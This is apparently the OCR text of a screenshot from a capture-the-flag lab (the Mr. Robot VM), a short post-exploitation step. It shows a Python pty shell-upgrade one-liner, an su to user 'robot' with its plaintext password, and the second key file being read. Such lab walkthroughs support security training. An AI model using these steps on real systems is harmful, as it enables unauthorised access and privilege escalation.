 $ python -c 'import pty; pty.spawn("/bin/sh")'
$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
$ ls
ls
key-2-of-3.txt  password.raw-md5
$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
$
Right Ctrl
99+
8:34 AM
2/4/2023
1